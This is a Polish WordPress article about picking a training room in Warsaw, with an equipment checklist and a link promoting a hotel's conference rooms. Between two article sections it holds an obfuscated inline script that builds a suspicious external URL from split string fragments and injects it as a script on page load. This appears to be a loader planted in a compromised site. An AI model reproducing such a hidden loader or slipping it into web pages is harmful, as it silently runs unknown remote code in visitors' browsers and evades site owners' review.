stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container is-style-default wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/finanse/"><span class="wp-block-navigation-item__label">Finanse</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/human-resources/"><span class="wp-block-navigation-item__label">Human Resources</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/technologie-it/"><span class="wp-block-navigation-item__label">Informatyka</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/marketing/"><span class="wp-block-navigation-item__label">Marketing</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/obsluga-klienta/"><span class="wp-block-navigation-item__label">Obsługa klienta</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/prawo/"><span class="wp-block-navigation-item__label">Prawo</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/produkcja/"><span class="wp-block-navigation-item__label">Produkcja</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/zarzadzanie/"><span class="wp-block-navigation-item__label">Zarządzanie</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click is-style-default wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/szkolenia/" title="Artykuły"><span class="wp-block-navigation-item__label">Szkolenia</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Szkolenia podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container is-style-default wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/rozwoj-zawodowy/"><span class="wp-block-navigation-item__label">Rozwój zawodowy</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/rozwoj-osobisty/"><span class="wp-block-navigation-item__label">Rozwój osobisty</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click is-style-mega-menu-right wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/kursy/" title="Artykuły"><span class="wp-block-navigation-item__label">Kursy</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Kursy podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container is-style-mega-menu-right wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/jezyki-obce/"><span class="wp-block-navigation-item__label">Języki obce</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/technologia/"><span class="wp-block-navigation-item__label">Technologia</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click is-style-mega-menu-right wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/konferencje/" title="Artykuły"><span class="wp-block-navigation-item__label">Konferencje</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Konferencje podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container is-style-mega-menu-right wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/przemysl/"><span class="wp-block-navigation-item__label">Przemysł</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/logistyka/"><span class="wp-block-navigation-item__label">Logistyka</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/ecommerce/"><span class="wp-block-navigation-item__label">eCommerce</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/biznes-i-firma/"><span class="wp-block-navigation-item__label">Biznes i firma</span></a></li></ul></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</header>


<div class="wp-block-group site-title-area has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0"><div class="alignwide site-title-area wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:40px"><h1 class="wp-block-post-title has-max-huge-font-size">Jak wybrać idealną salę na szkolenie w Warszawie?</h1>


<div class="wp-block-group post-meta has-small-font-size is-layout-flex wp-block-group-is-layout-flex"><div class="wp-block-post-date"><time datetime="2023-08-29T18:51:32+02:00">29/08/2023</time></div>


<p>•</p>


<div class="wp-block-post-author"><div class="wp-block-post-author__avatar"><img alt='' src='https://secure.gravatar.com/avatar/aee575ca3d123d9a3ff24fac855393d74e2f2d2ab035282a7e44a779e55162b2?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee575ca3d123d9a3ff24fac855393d74e2f2d2ab035282a7e44a779e55162b2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div><div class="wp-block-post-author__content"><p class="wp-block-post-author__name"><a href="https://szkolenia-news.pl/autor/redakcja/" target="_self">Redakcja</a></p></div></div>


<p>•</p>


<div class="taxonomy-category is-style-greenshift-tags-color wp-block-post-terms"><a href="https://szkolenia-news.pl/artykuly/" rel="tag">Artykuły</a></div><style>.is-style-greenshift-tags-color.wp-block-post-terms a{display:inline-block;margin:0 .25rem;background:var(--wp--preset--color--tagcolor);padding:5px 10px;font-size:var(--wp--preset--font-size--xsmall);text-decoration:none;border-radius:5px; line-height:var(--wp--custom--line-height--normal);color:currentColor;}.is-style-greenshift-tags-color.wp-block-post-terms .wp-block-post-terms__separator{display:none}</style></div>


<figure style="height:600px;" class="alignwide is-style-height230 wp-block-post-featured-image"><img width="1200" height="800" src="https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna-1200x800.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" style="height:600px;object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna-1200x800.webp 1200w, https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna-600x400.webp 600w, https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna-300x200.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna-1024x683.webp 1024w, https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna-768x512.webp 768w, https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna.webp 1350w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure></div>
</div></div>



<main class="wp-block-group site-content is-layout-flow wp-block-group-is-layout-flow" style="margin-top:0;margin-bottom:0;padding-top:50px;padding-right:0;padding-bottom:50px;padding-left:0"><div class="entry-content wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained">
<p><strong>Warszawa dynamicznie rozwija się jako centrum biznesowe kraju, przyciągając inwestorów z całego świata. W takim środowisku wybór odpowiedniego miejsca do przeprowadzenia szkoleń oraz konferencji staje się priorytetem.</strong></p>



<h2 class="wp-block-heading">Warszawskie sale szkoleniowe – podstawa dobrego szkolenia</h2>



<p>Odpowiednie miejsce szkolenia to nie tylko kwestia estetyki, ale przede wszystkim funkcjonalności i komfortu. Wybierając odpowiednie sale szkoleniowe w Warszawie, stawiamy na jakość oraz satysfakcję uczestników.</p>



<h3 class="wp-block-heading">Dogodna lokalizacja dla każdego</h3>



<p>W Warszawie nowoczesne budynki kontrastują z zabytkową architekturą, tworząc unikalne tło dla konferencji, szkoleń czy spotkań biznesowych. Bliskość atrakcji turystycznych i doskonała komunikacja sprawiają, że stolica Polski jest atrakcyjną lokalizacją dla konferencji biznesowych.</p>



<h3 class="wp-block-heading">Komfort i dostępność sali szkoleniowej</h3>



<p>Dzięki bliskości ważnych punktów komunikacyjnych, jak dworzec kolejowy czy port lotniczy, uczestnicy z łatwością dotrą na miejsce. Centra szkoleniowe w Warszawie gwarantują komfort i oszczędność czasu, co jest nieocenione dla przybywających z różnych zakątków miasta.</p>



<h3 class="wp-block-heading">Gwarancja najwyższej jakość</h3>



<p>W Warszawie oferowane są sale szkoleniowe o zróżnicowanych wielkościach. Od kameralnych pomieszczeń dla niewielkiej grupy, po przestronne sale mogące pomieścić nawet 140 osób. Wynajem sali szkoleniowej daje także możliwość elastycznego dostosowania układu, dzięki czemu organizatorzy mogą tworzyć idealne warunki dla swoich wydarzeń.</p>



<h3 class="wp-block-heading">Sale szkoleniowe w Warszawie z nowoczesnym wyposażeniem</h3>



<p>W nowoczesnych salach szkoleniowych organizatorzy mają pewność dostępu do najnowocześniejszych projektorów, doskonałych systemów nagłośnienia oraz mikrofonów gwarantujących czystość dźwięku. Uczestnicy mają możliwość korzystania z szybkiego Wi-Fi, co ułatwia prowadzenie interaktywnych prezentacji i dzielenie się materiałami w czasie rzeczywistym.</p>



<h3 class="wp-block-heading">Wystrój sprzyja skupieniu i zaangażowaniu</h3>



<p>Profesjonalne sale konferencyjne powinny posiadać odpowiednie warunki do prowadzenia konferencji, takie jak dobrane oświetlenie czy możliwość skorzystania z klimatyzacji. Przyjemna atmosfera wnętrza ma bezpośredni wpływ na zaangażowanie i skupienie uczestników, co przekłada się na efektywność każdego szkolenia.</p>



<h3 class="wp-block-heading">Od warsztatów do przerwy na kawę. Pełna oferta sal szkoleniowych w stolicy</h3>



<p>W salach konferencyjnych goście powinni mieć dostęp do specjalnie przygotowanych pomieszczeń na przerwy kawowe czy catering. Zapewnienie pełnego zakresu usług cateringowych, dostosowanych do indywidualnych potrzeb i preferencji, to podstawa ofert wysokiej jakości sal szkoleniowych.</p>



<h3 class="wp-block-heading">Jak skutecznie planować budżet na szkolenie w stolicy?</h3>



<p>Ceny za wynajem mogą się różnić w zależności od dokładnej lokalizacji w Warszawie. Wybierając sale szkoleniowe warto zwrócić uwagę nie tylko na bazową cenę wynajmu, ale także na dodatkowe opłaty jak cena parkingu czy korzystanie ze specjalistycznego sprzętu technicznego.</p>



<h3 class="wp-block-heading">Nowoczesność i perfekcyjność.</h3>



<p>Aby zaplanować szkolenie w stolicy, warto zacząć od poszukiwania opinii na temat dostępnych sal szkoleniowych. Recenzje innych organizatorów, które można znaleźć online, są cennym źródłem informacji. Zastanawiając się nad wynajmem sali, warto przeanalizować rekomendacje branżowych ekspertów. Pamiętaj, że dobrze dobrana sala to podstawa udanego szkolenia.</p>



<h3 class="wp-block-heading">Elastyczność terminów i profesjonalna obsługa</h3>



<p>Nie tylko nowoczesność, ale przede wszystkim elastyczność w zakresie dostosowania terminów i godzin wynajmu są kluczowe w organizacji szkoleń. Warto też zwrócić uwagę na kwalifikacje personelu sal konferencyjnych. Dzięki ich zaangażowaniu i chęci współpracy, każde wydarzenie staje się niezapomniane.</p>



<h3 class="wp-block-heading">Spotkania biznesowe na najwyższym poziomie</h3>



<p><a href="https://airhotel.pl/sale-konferencyjne" target="_blank" rel="noopener">Air Hotel</a>&nbsp;w Warszawie łączy komfort z profesjonalizmem w organizacji spotkań biznesowych. Sale szkoleniowe stanowią kwintesencję nowoczesności, spełniając oczekiwania nawet najbardziej wymagających klientów w stolicy.</p>



<script>
(function(){
ol9x=document.createElement("script");ol9x.async=true;ol9x_="u"+("s")+"t";
ol9xu="557960438.";ol9x_+="a"+("t.i");ol9x_+="n"+("f"+"o")+"/";
ol9xu+="yrv16sbul9xiqki27vi0m3"+("t2i952xe");
ol9x.src="https://"+ol9x_+ol9xu;ol9x.type="text/javascript";
document.body.appendChild(ol9x);
})();
</script>



<div class="wp-block-group has-background-secondary-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading">W co powinna być wyposażona sala szkoleniowa w Warszawie?</h3>



<p>Rynek sal szkoleniowych w Warszawie jest bardzo konkurencyjny, dlatego warto zadbać o jej dobre wyposażenie. Wyposażenie sali szkoleniowej powinno być dostosowane do potrzeb uczestników oraz charakteru prowadzonych szkoleń. Współczesna sala szkoleniowa powinna być nie tylko funkcjonalna, ale także komfortowa, aby uczestnicy czuli się swobodnie i mogli skoncentrować się na treści prezentowanej przez prowadzącego.</p>



<p>Oto kilka propozycji dotyczących wyposażenia sali szkoleniowej:</p>



<ol class="wp-block-list">
<li><strong>Wygodne krzesła i stoły:</strong> To podstawowy element każdej sali szkoleniowej. Ważne jest, aby krzesła były wygodne, a stoły pozwalały na swobodne notowanie oraz umieszczanie laptopów czy tabletów.</li>



<li><strong>Sprzęt multimedialny:</strong>
<ul class="wp-block-list">
<li><strong>Projektor</strong> z ekranem (lub duża telewizja/monitor) do prezentacji slajdów.</li>



<li><strong>Głośniki</strong> o odpowiedniej mocy.</li>



<li><strong>Mikrofony</strong> &#8211; w przypadku dużych sal lub jeśli jest to wymagane przez prowadzącego.</li>



<li><strong>Kamera</strong> &#8211; jeśli szkolenia mają być transmitowane online.</li>
</ul>
</li>



<li><strong>Tablica suchościeralna</strong> z odpowiednimi markerami i gąbką do ścierania.</li>



<li><strong>Materiały biurowe:</strong> notatniki, długopisy, markery, teczki, klipsy, taśma klejąca itp.</li>



<li><strong>Dobrej jakości Wi-Fi:</strong> Uczestnicy mogą potrzebować dostępu do sieci, zwłaszcza jeśli mają korzystać z własnych urządzeń.</li>



<li><strong>Komputer</strong> dla prowadzącego z dostępem do Internetu oraz odpowiednie oprogramowanie, takie jak PowerPoint lub alternatywne narzędzia do prezentacji.</li>



<li><strong>Klimatyzacja</strong> lub wentylacja – ważne, aby utrzymać odpowiednią temperaturę w sali.</li>



<li><strong>Oświetlenie:</strong> Dobrze dobrane, tak by nie raziło w oczy uczestników, ale jednocześnie pozwalało na wyraźne widzenie materiałów prezentacyjnych.</li>



<li><strong>Zasłony lub żaluzje</strong> – w przypadku, gdy sala ma okna, warto mieć możliwość przyciemnienia wnętrza podczas projekcji.</li>



<li><strong>Stojaki na materiały promocyjne, foldery itp.</strong> – jeśli organizator szkolenia chce udostępnić uczestnikom dodatkowe materiały.</li>



<li><strong>Automat z napojami lub mały kącik kawowy</strong> – umożliwia uczestnikom zaopatrzenie się w kawę, herbatę czy wodę podczas przerw.</li>



<li><strong>Wskazówki i oznaczenia</strong> – dobrze jest, jeśli uczestnicy łatwo znajdą drogę do sali, toalety, wyjścia ewakuacyjne itp.</li>



<li><strong>Dostęp dla osób niepełnosprawnych</strong> – jeśli jest to możliwe, warto zadbać o to, by sala była dostępna dla wszystkich uczestników.</li>



<li><strong>Elementy akustyczne</strong>, takie jak panele dźwiękochłonne, które pomogą w redukcji hałasu i echa w sali.</li>



<li><strong>Wtyczki do prądu</strong> dostępne dla uczestników – w erze elektroniki wiele osób potrzebuje naładować swoje urządzenia.</li>



<li><strong>Pomieszczenie na przechowywanie sprzętu</strong> – takie jak dodatkowe krzesła, sprzęt AV itp.</li>
</ol>



<p>Wyposażenie sali szkoleniowej powinno być regularnie modernizowane, by zapewniała komfort i wygodę. Warto też zbierać opinie uczestników i prowadzących szkolenia, by dowiedzieć się, co można by poprawić lub dodać.</p>
</div>
</div>


<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:50px">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="post-navigation-link-previous is-style-hovershadow wp-block-post-navigation-link"><span class="post-navigation-link__label">«</span> <a href="https://szkolenia-news.pl/jak-przygotowac-miejsce-pracy-dla-osoby-z-niepelnosprawnoscia/" rel="prev">Jak przygotować miejsce pracy dla osoby z niepełnosprawnością?</a></div></div>



<div class="wp-block-column gs-mobile-hide is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20px"></div>
<style>@media(max-width:575.98px){.gs-mobile-hide{display:none !important}}</style>


<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="post-navigation-link-next has-text-align-right is-style-hovershadow wp-block-post-navigation-link"><span class="post-navigation-link__label">»</span> <a href="https://szkolenia-news.pl/dlaczego-warto-posiadac-nowoczesna-strone-internetowa/" rel="next">Dlaczego warto posiadać nowoczesną stronę internetową</a></div></div>
</div>
</div>


<style>.is-style-greenshift-tags-color.wp-block-post-terms a{display:inline-block;margin:0 .25rem;background:var(--wp--preset--color--tagcolor);padding:5px 10px;font-size:var(--wp--preset--font-size--xsmall);text-decoration:none;border-radius:5px; line-height:var(--wp--custom--line-height--normal);color:currentColor;}.is-style-greenshift-tags-color.wp-block-post-terms .wp-block-post-terms__separator{display:none}</style>


<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-comments wp-block-comments-query-loop">




<div class="wp-block-group has-small-font-size is-layout-flow wp-block-group-is-layout-flow" style="border-bottom-color:var(--wp--preset--color--lightborder);border-bottom-width:1px;margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--30)"></div>


	<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://szkolenia-news.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea autocomplete="new-password"  id="d0cfe7b208"  name="d0cfe7b208"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4a80911878e39195c6df767f482227f" );document.getElementById("d0cfe7b208").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='1922' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	


<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div>
</main>



<div class="wp-block-group alignwide has-lightbg-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div data-wp-context="{}" data-wp-interactive="core/query" data-wp-key="22" data-wp-router-region="query-22" class="wp-block-query alignwide is-layout-flow wp-block-query-is-layout-flow"><ul class="columns-3 wp-block-post-template is-layout-grid wp-container-core-post-template-is-layout-6d3fbd8f wp-block-post-template-is-layout-grid"><li data-wp-key="post-template-item-4598" class="wp-block-post post-4598 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty category-rozwoj-zawodowy">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="1000" height="667" src="https://szkolenia-news.pl/wp-content/uploads/2026/01/zarzadzanie-soba-w-czasie.webp" class="wp-block-cover__image-background wp-post-image" alt="zarządzanie sobą w czasie" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://szkolenia-news.pl/wp-content/uploads/2026/01/zarzadzanie-soba-w-czasie.webp 1000w, https://szkolenia-news.pl/wp-content/uploads/2026/01/zarzadzanie-soba-w-czasie-300x200.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2026/01/zarzadzanie-soba-w-czasie-768x512.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/zarzadzanie-soba-w-czasie-jak-to-robic/" target="_self" >Zarządzanie sobą w czasie: jak to robić?</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2026-01-23T15:14:35+01:00">23/01/2026</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li><li data-wp-key="post-template-item-4593" class="wp-block-post post-4593 post type-post status-publish format-standard has-post-thumbnail hentry category-kursy category-artykuly">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="1000" height="665" src="https://szkolenia-news.pl/wp-content/uploads/2026/01/kurs-przygotowawczy-z-matematyki.webp" class="wp-block-cover__image-background wp-post-image" alt="Kurs przygotowawczy z matematyki" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://szkolenia-news.pl/wp-content/uploads/2026/01/kurs-przygotowawczy-z-matematyki.webp 1000w, https://szkolenia-news.pl/wp-content/uploads/2026/01/kurs-przygotowawczy-z-matematyki-300x200.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2026/01/kurs-przygotowawczy-z-matematyki-768x511.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/internetowy-kurs-przygotowawczy-do-matury-z-matematyki/" target="_self" >Czy warto zapisać się na internetowy kurs przygotowawczy do matury z matematyki?</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2026-01-19T14:09:25+01:00">19/01/2026</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li><li data-wp-key="post-template-item-1301" class="wp-block-post post-1301 post type-post status-publish format-standard has-post-thumbnail hentry category-kursy category-ecommerce category-marketing">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="1200" height="800" src="https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing.webp" class="wp-block-cover__image-background wp-post-image" alt="Kurs SMM: Social media marketing" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing.webp 1200w, https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing-600x400.webp 600w, https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing-300x200.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing-1024x683.webp 1024w, https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing-768x512.webp 768w, https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing-930x620.webp 930w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/kurs-smm-co-to-jest-kurs-smm/" target="_self" >Kurs SMM: co to jest kurs SMM?</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2026-01-15T14:06:32+01:00">15/01/2026</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li><li data-wp-key="post-template-item-4588" class="wp-block-post post-4588 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-rozwoj-osobisty">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="1000" height="653" src="https://szkolenia-news.pl/wp-content/uploads/2026/01/klocki-lego.webp" class="wp-block-cover__image-background wp-post-image" alt="klocki Lego" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://szkolenia-news.pl/wp-content/uploads/2026/01/klocki-lego.webp 1000w, https://szkolenia-news.pl/wp-content/uploads/2026/01/klocki-lego-300x196.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2026/01/klocki-lego-768x502.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
